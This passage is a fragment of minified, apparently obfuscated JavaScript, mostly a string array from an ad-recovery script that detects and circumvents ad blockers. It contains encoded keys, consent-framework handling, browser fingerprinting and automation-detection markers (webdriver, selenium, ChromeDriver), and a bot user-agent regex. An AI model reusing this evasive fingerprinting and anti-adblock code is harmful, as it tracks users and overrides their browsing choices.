)","d2VneWpwenV4MzhxMmE5dm1pZm90","miter|round|bevel","XMLHttpRequest","document","boolean","denied","postMessage","auto|none|text|all","https://fb.content-loader.com","[auto|<integer>]{1,3}","none|[crop||cross]","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","xhr_defer","<display-outside>?&&[flow|flow-root]?&&list-item","findAllFragments","left|right|none|inline-start|inline-end","Terminate - not active","none|<offset-path>||<coord-box>","usedJSHeapSize","getDetections","dmtkcw==","<'min-width'>","output","cos( <calc-sum> )","normal|reset|<number>|<percentage>","_generateSourcesContent","<'border-bottom-left-radius'>","center|start|end|self-start|self-end|flex-start|flex-end","Hex digit or question mark is expected","<length-percentage>{1,2}","isFailed","tokens","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","normal|<string>","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","rotateX( [<angle>|<zero>] )","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","outerWidth","<'top'>","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","limit","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","replace|add|accumulate","declarators","Nth","startsWith","auto|balance|stable|pretty","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","tokenize","Failed to decode protect-url: url is empty","<'margin'>","padding|border","MediaQuery","Block","domAutomation","documentElement","dXl5aw==","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","height"," is blocked.","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","dvw","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","num","normalize","consumeUntilExclamationMarkOrSemicolon","Window_requestIdleCallback","Combinator","createAuctionNonce","preload","content_ad","browserKind","brightness( <number-percentage> )","marker-end","googletag cmd unshift failed : ","<number>","abs( <calc-sum> )","redirected","coupang","/pagead/drt/ui","( <media-condition> )|<media-feature>|<general-enclosed>","resource","[<function-token> <any-value>? )]|[( <any-value>? )]","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","adlib","http://api.dable.io/widgets/","__fpjs_d_m","use",".pages.dev","<'align-content'> <'justify-content'>?","<'text-wrap-mode'>||<'text-wrap-style'>","edgios","xyz|xyz-d50|xyz-d65","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","recognizer","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","none|zoom","isAbsolute","<custom-ident>|<string>","getAtruleDescriptor","max( <calc-sum># )","checkPropertyName","que","delim-token","getAttribute","HTMLLinkElement","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","blob:","[<filter-function>|<url>]+","[restore-rejections] restoreDeferredRejections__nonadblock","functionBind","visit","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","[<length>|<percentage>]{1,4}",'style="background-color: ',"<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","getLocation","Unexpected combinator","shouldRemoveByUrl","yahoo-mail-v1","recovery_started","Inventory(","Field `","sort","heightEval","as_backgroundColor","replace","nextElementSibling","givt_detected","Please enter the password",'" is not in the set.',"IFrame",'"><\/script>',"cmpChar","responseType","[above|below|right|left]? <length>? <image>?","Scheduler Terminated with unexpected error: ","Document_querySelectorAll","gdprApplies","cooktoria.com","sourcesContent","getContext","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","unprotect"," { visibility:visible; }","FontFace","url-not-matched","enliple","iframe","outerHeight","__proto__","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","[<image>|<string>] [<resolution>||type( <string> )]","gpt-adingo",", scrollX: ","__gpp not found within timeout","mediaType","papi","is_acceptable_ads_blocked","scanString","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","startOffset","randomize","<counter()>|<counters()>","[<url> [format( <string># )]?|local( <family-name> )]#","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","features","push","userAgent","structure","var( <custom-property-name> , <declaration-value>? )","config"," or hex digit","__selenium_evaluate","none|[fill|fill-opacity|stroke|stroke-opacity]#","xlink:href","<color-stop-length>|<color-stop-angle>","content-box|border-box","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","[block|inline|x|y]#","originalUrl","searchParams","Identifier or parenthesis is expected","isEncodedId","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","rhino","https://report.ad-shield.cc/","$cdc_asdjflasutopfhvcZLmcf","innerWidth","Navigator","<'border-style'>","Destroying interstitial slots : ","fuse","normal|light|dark|<palette-identifier>","RENDERER","invalid protect-id length: ","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","logs","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","ensureInit","selector( <complex-selector> )","https://qa.ad-shield.io","<header","Expect a number","$cdc_asdjflasutopfhvcZLmcfl_","Atrule","viewport_document","defineOutOfPageSlot","reason","x: ","CDC","<'container-name'> [/ <'container-type'>]?","cWJ1dw==","History","<'row-gap'> <'column-gap'>?","<hex-color>|<absolute-color-function>|<named-color>|transparent","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","[<'view-timeline-name'> <'view-timeline-axis'>?]#","server","lvw","startColumn","<'border-top-style'>","pos","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","/iu3","def","<blend-mode>#","as_session_id","normal|<feature-tag-value>#","destroySlots","AtKeyword","skipValidation","all|<custom-ident>","none|always|column|page|spread","lvh","<percentage>","lines","chromium","running|paused","doctype","INVENTORY_FRAME","firefox_etp_enabled","visible","errArgs","navigator.connection.rtt is undefined","auto|avoid","blocked_filters","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","jsSelector","absolute","brave","getClickUrl","Object","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","Terminate - not registered in db","encodeUrl","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","\n  --------","YmphM3prZnZxbHRndTVzdzY3OG4=","_sourceRoot","<single-animation-composition>#","skipUntilBalanced","\n--","plainchicken.com","<calc-value> ['*' <calc-value>|'/' <number>]*","<compositing-operator>#","width-less-than","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","semicolon-token","HTMLMetaElement","event","isElementDisplayNoneImportant","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","toLog","aps","beforeHtml","r script executed more than once","sleipnir/","<line-style>{1,4}","limit_memory_filter","stopImmediatePropagation","<length-percentage>","auto|<length-percentage>","dataset","isElementDisplayNone","auto|wrap|nowrap","scheme","auto|optimizeSpeed|crispEdges|geometricPrecision","Zm1qeA==","Element","setTargeting","permission","sourceMapURL could not be parsed","':' <ident-token>|':' <function-token> <any-value> ')'","cache_is_blocking_ads","<integer>|<length>","Not a Declaration node","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","_array","insertAfter","pluginsLength","token","addType_","documentFocus","<blend-mode>|plus-lighter","combo","w = window.parent;","alphaStr","adsinteractive","N3k6eDIxOF1VI05DfW5XYU1Te0w=","<time>|none|x-weak|weak|medium|strong|x-strong","inmobi","/widgets.html","isInRootIframe","Element_removeAttribute","[row|column]||dense","width-equal-or-greater-than","text","contents|none","FeatureRange","String_replace","root","webdriver","elapsed_time_ms","ZGdnbg==","hasAttribute","FIRST_ORDERED_NODE_TYPE","__as_ready_resolve","symbol","throw","class","parentNode","<number-percentage>{1,4}&&fill?","Document_querySelector","addMapping","javascript:","[[<integer>|infinite]{2}]#|auto","matches","fromSetString","import","` for ","<integer>","sent","__$webdriverAsyncExecutor","getGPPData","<outline-radius>","<'border-top-width'>||<'border-top-style'>||<color>","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","auto|bar|block|underscore","opera","Unexpected syntax '","parent_after","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","<masking-mode>#","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","window.as_location","w2g","auto|<svg-length>","Failed to get encoded-id version: encoded-id is empty","concat",'":", ',"hasOwnProperty","getRandomValues","substring","encodeId","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","endsWith","#adshield","content-box|padding-box|border-box","left","Expected more digits in base 64 VLQ value.","walkContext","getSlotId","indexOf",".source","originalColumn","ar-yahoo-v1","exportSnapshot","ratio","Match","sqrt( <calc-sum> )","CDC-token","webkitMediaStream","0d677ebc-1f69-4f65-bda7-2e402eb202d5","Identifier is expected but function found","contentAreaSelectors","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","data-src","dpcm","none|auto","*[id]","performance","Number sign is not allowed","auth","Generator is already executing.","getBoundingClientRect",".getAdserverTargeting","<grid-line>","<page-margin-box-type> '{' <declaration-list> '}'","( <declaration> )","map","unsafe|safe","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","MatchOnceBuffer","cefsharp","rex","xPath","request_id","none|auto|[<string> <string>]+","[<container-name>]? <container-condition>","nth","getElementById","ad01","fromCharCode","safari","didomiConfig",".setTargetingForGPTAsync","combinator","( <style-condition> )|( <style-feature> )|<general-enclosed>","<'top'>{1,2}","Unexpected input","` in `",'<\/script><script src="',"<shape-box>|fill-box|stroke-box|view-box","addProperty_","closest-side|closest-corner|farthest-side|farthest-corner|sides","<length>|<percentage>","html","<'margin-bottom'>","gpt-nextmillenium","normal|reverse|alternate|alternate-reverse","responseText","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","list","[none|<keyframes-name>]#","isTcStringResolved","clientWidth","root|nearest|self","anymind","as-extra","width-equal-or-less-than","none|text|all|-moz-none","open-quote|close-quote|no-open-quote|no-close-quote",'<a href="',"Destroying blocked slots : ","api.adiostech.com","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","<keyframe-block>+","replaceScriptElementAsync","<mf-name> : <mf-value>","selectorList","adshield-native","isSamsungBrowser","runImpl","auto-add|add( <integer> )|<integer>","selector","none|forwards|backwards|both","copyScriptElement","responseURL","<!DOCTYPE html>","setImmediate","Brackets","iterator","none|vertical-to-horizontal","</p>","read-only|read-write|read-write-plaintext-only","[left|right]||[top|bottom]","tel:","matchType","' not supported","Inventory.insert","url(","[<length-percentage>|<number>|auto]{1,4}","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","[<line-names>|<name-repeat>]+","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw=="," is not a constructor or null","exports","walk","offset","inline|block|horizontal|vertical","filter:","windowSize","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","throw new Error();","auto|start|end|left|right|center|justify","normal|<percentage>","cdn-exchange.toastoven.net","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","reverse","revert","frameScript","caption|icon|menu|message-box|small-caption|status-bar","about:","generatedColumn","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","window","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","Comment","<media-not>|<media-and>|<media-or>|<media-in-parens>","372280xEHKkP","as_selected","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","tpmn","monitoring","frames","_names","none|<length>","<page-selector-list>","<number-zero-one>","original","single|multiple","at-keyword-token","Mismatch","UnicodeRange","child_last","https://qa.html-load.com","mixed|upright|sideways","is_tcf_required","parseInt","path( [<fill-rule> ,]? <string> )","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","from","none|[x|y|block|inline|both] [mandatory|proximity]?","tb|rl|bt|lr","BotDetector.detect can't be called before BotDetector.collect","distinctiveProps","default|none","before doesn't belong to list","Expected ","auto|start|end|center|baseline|stretch","checkAtrulePrelude","auto|from-font|<length>|<percentage>","normal|spell-out||digits||[literal-punctuation|no-punctuation]","href","initInventoryFrame","Group","timestamp","<declaration-value>","urlFilter","tagNameFilter","<grid-line> [/ <grid-line>]?","<\/script>","webDriver","<predefined-rgb> [<number>|<percentage>|none]{3}","revert-layer","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","HTMLAnchorElement","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","idFilter","<angle-percentage>{1,2}","<font-stretch-absolute>","Missed `structure` field in `","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","}-token","fromArray","none|<transform-list>","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","luminance|alpha","writeln","forceBraces",'" is a required argument.',"none|<dashed-ident>#","windowExternal","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","data","   ","declarationList","generic( kai )|generic( fangsong )|generic( nastaliq )","fromEntries","JSON",") error","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","link","add|subtract|intersect|exclude","stopPropagation","lastChild","isTcfRequired","allocateCursor","false|true","as-empty-bidder","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","ACK_VISIBLE","tokenBefore","'))","isSafari","Function","marker-mid","[object Reflect]","xhr","rel","filename","<empty string>","Plus sign","<repeat-style>#","normal|[<number> <integer>?]","AttributeSelector","content|<'width'>","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","gptDisabledByMissingTcf","_fa_","<line-width>||<line-style>||<color>","cmVzZXJ2ZWQx","start","most-width|most-height|most-block-size|most-inline-size","(-token"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","<symbol>+","gpt_disabled_by_missing_tcf","[<counter-name> <integer>?]+|none","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","[auto|<length-percentage>]{1,2}","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","consumeUntilSemicolonIncluded","log_version","auto|<integer>","checkStructure","language","a2Zwdg==","/report","lazyload","[<integer [0,∞]> <absolute-color-base>]#","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","domain switched","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","row|row-reverse|column|column-reverse","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","all","Bad value for `","decode","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","auto|<color>{2}","filterNthElements","Blocked interstial slot define:","Identifier is expected","pluginsArray","-webkit-calc(","consumeFunctionName","fGAJJ1JxajZDTldIXUk4c3g3dTNm","sdk","window.process is","rotate( [<angle>|<zero>] )","ndtvprofit.com","data:text/html,","matchProperty","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","slimerjs","isCmpBlockedFinally: ",'meta[http-equiv="Content-Security-Policy"]',"log( <calc-sum> , <calc-sum>? )","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","langenscheidt.com","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","leader( <leader-type> )","okNetworkStatusCodes","__tcfapi","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","decorator","hash-token","Too many question marks","analytics","media","innerHTML","else","__webdriver_evaluate","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","loaded","purpose1 consent error","clearOriginJoinedAdInterestGroups","originalLine","` structure definition","json","Notification","ric","getParameter","circle|ellipse","https://c.amazon-adsystem.com/aax2/apstag.js","SyntaxReferenceError","setItem","<'margin-top'>","host","auto|fixed","<length-percentage>|<flex>|min-content|max-content|auto","selectors","<media-in-parens> [and <media-in-parens>]+","Scope","nightmarejs","getProperty","action","tan( <calc-sum> )","Hex digit is expected","<relative-selector>#","blocked","jump-start|jump-end|jump-none|jump-both|start|end","b3V0cHV0","<counter-style-name>","cqi","adthrive","upload","auto|none","port1","text/html","getEvents","Number, dimension, ratio or identifier is expected","then","tunebat.com","CSSMozDocumentRule","<'block-size'>","element out of viewable window","[recoverTcfCMP] tcf is already loaded","AnPlusB","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","dispatchEvent","getVersion","Generic","lookupValue","[AdBlockDetector] Snippet adblock detected","prev","string","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","default","/inventory?host=","_last","getConsentMetadata","i|s","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","[<geometry-box>|no-clip]#","none|<custom-ident>","$1   ","Percentage","<compound-selector> [<combinator>? <compound-selector>]*","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<length>{1,4}","add","url-not-equal","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","translate( <length-percentage> , <length-percentage>? )","clearInterval","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","pageview_id","eventSampleRatio","isActive","lookupType","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","<ray()>|<url>|<basic-shape>","[( <scope-start> )]? [to ( <scope-end> )]?","toLowerCase","<url> <decibel>?|none","getComponents","Blocked slot define: [","nearest|up|down|to-zero","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","pubkey","paint( <ident> , <declaration-value>? )","sectionChange","cqmax","view( [<axis>||<'view-timeline-inset'>]? )","substr","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","visibility","[diagonal-fractions|stacked-fractions]","MSG_SYN","nthChildOf","none|element|auto","getAdUnitPath",", width: ","rest","MSG_ACK_VISIBLE","replaceAll","copy","Invalid protect url prefix: ","Enum","<length>|thin|medium|thick","visible|hidden","width|height|block|inline|self-block|self-inline","loc","<length>|auto","getWrapper","clientHeight","readSequence","none|<shadow-t>#","[auto? [none|<length>]]{1,2}","geb","none|<position-area>","job","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","webkit","navigator.connection is undefined","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","Rule","evalLength","writable","cookie","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","null","auto|<anchor-name>","shift","isAdBlockerDetected","https://ad-delivery.net/px.gif?ch=2","numeric-only|allow-keywords","isInAdIframe","<svg-length>","http://","form","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","Hyphen minus","Window_setTimeout","none|<track-list>|<auto-track-list>","url-matched","HTMLImageElement","flags","<media-not>|<media-and>|<media-in-parens>","attributeFilter","releaseCursor","Unknown field `","matchDeclaration","none|<angle>|[x|y|z|<number>{3}]&&<angle>","Number sign is expected","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","eventName","skewY( [<angle>|<zero>] )","is_blocking_acceptable_ads","document.documentElement is undefined","_isTcfNeeded","balance","snigel","Type","<visual-box>||<length [0,∞]>","coupang-dynamic","beforeunload","invert(","normal|italic|oblique <angle>?","<integer>|auto","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation",", scrollY: ","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","generic","canvas","initMain","gpt-adsinteractive","content|fixed","opacity( [<number-percentage>] )",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"isBrave","<custom-ident> : <integer>+ ;","Blocked prebid request error for ","<'column-width'>||<'column-count'>","instance","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","MSG_SYN_URG","<color>&&<color-stop-angle>?","matchRef","insertRule","<media-in-parens> [or <media-in-parens>]+","/ivt/detect","OutOfPageFormat","Wrong value `","cmVzZXJ2ZWQxT3V0cHV0","<number [0,1]>","]-token","linear|<cubic-bezier-timing-function>|<step-timing-function>","['~'|'|'|'^'|'$'|'*']? '='","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","createSingleNodeList","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","parseFromString","<length>|<percentage>|auto","addIframeVisibilityCheckHandler","isDelim","message","scale( [<number>|<percentage>]#{1,2} )","atrule","__gpp","MozAppearance","none|<integer>","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","window.parent.document.domain;","enums","setSource","parseSourceMapInput","is_brave","MediaQueryList","basename","rem","auto|loose|normal|strict|anywhere","&id=","attributionSrc","parse","<'max-block-size'>","https://static.criteo.net/js/ld/publishertag.prebid.js","random","Brian Paul","gpt-enliple","buildID","adblock_circumvent_score","botKind","<angle-percentage>","element-invisible-selector","<'top'>{1,4}","sourceContentFor","cqmin","nightmare","purpose1 consent timeout","auto|both|start|end|maximum|clear","child|young|old","removeAttribute","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )"," requestBids.before hook: ","fxios/","cultureg","<mask-reference>#","undefined","c204ZmtocndhOTR5MGV1cGoybnEx","auto|none|enabled|disabled","appendChild","lr-tb|rl-tb|tb-rl|lr|rl|tb","__p_","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","not","CDO","[<length>|<percentage>|auto]{1,4}","ORDERED_NODE_ITERATOR_TYPE","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","decodeURIComponent","tokenCount","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","widthEval","https://c.html-load.com","HyphenMinus is expected","ACK","<supports-decl>|<supports-selector-fn>","fmget_targets","previousElementSibling","normal|sub|super","btoa","/negotiate/script-set-value","url-path-equal","cssWideKeywordsSyntax","fill","(function(){","nowrap|wrap|wrap-reverse","auto|all|none","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","element-selector","<'align-self'> <'justify-self'>?","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","_ignoreInvalidMapping","IntersectionObserverEntry","find","isVisibleIframe","Document","has","<head","fetch","input","Event","[recoverTcfCMP] __tcfapi rescue","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","matchAtrulePrelude","isOriginalCmpBlocked","file","[Bot] bot detected, botKind=","idx","<alpha-value>","scroll-position|contents|<custom-ident>","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","delete","compareByOriginalPositionsNoSource","unit","getAtrule","window.Notification is undefined","[alternate||[over|under]]|inter-character",", Expires in: ","requestAnimationFrame","colon-token","ACK_INVISIBLE","not <media-in-parens>","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","none|manual|auto","nearest-neighbor|bicubic","loader","slotRenderEnded","none|element|text","CSSPrimitiveValue","tokenType","/cou/iframe","api.ootoo.co.kr","<dashed-ident>","flex","fonts.googleapis.com","intersectionRatio","Unknown at-rule descriptor"," |  ","findIndex","Url","<relative-real-selector-list>","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","HTMLScriptElement","pbjs","auto|none|preserve-parent-color","[pack|next]||[definite-first|ordered]","forEach","tokenIndex","comment-token","none|blink","<an-plus-b>|even|odd","electron","status","reportToSentry","webgl","flow|flow-root|table|flex|grid|ruby","<bg-position>#","[recoverTcfCMP] __tcfloaded_cache set. Value: ",".umogames.com","<namespace-prefix>? [<string>|<url>]","[first|last]? baseline","justify-content","cmpId","wechat","Unsupported version: ","compareByGeneratedPositionsDeflatedNoLine","jsHeapSizeLimit","scaleY( [<number>|<percentage>] )","<'align-items'> <'justify-items'>?","urlParse","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","none|auto|<percentage>","[recoverTcfCMP] __tcfloaded_cache","perspective( [<length [0,∞]>|none] )","BatteryManager","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","url( <string> <url-modifier>* )|<url-token>","src","decodeId","isInIframe","srcdoc","calc(","async","MatchGraph","Expect an apostrophe","property","device-cmyk( <number>#{4} )","[proportional-nums|tabular-nums]","aXRoYw==","<forgiving-selector-list>","<integer>&&<symbol>","__gppLocator","cachedAt","window.PluginArray is undefined","protectCss","didomi","removeItem","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","<'margin-inline'>","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","line","<'caret-color'>||<'caret-shape'>","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","\n  ","elem","code","SyntaxError","Too many hex digits","[<integer>&&<symbol>]#","onmessage","generated","rch","(E2) Invalid protect url: ","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent"];return(a1f=function(){return t})()}(function(t,e){const 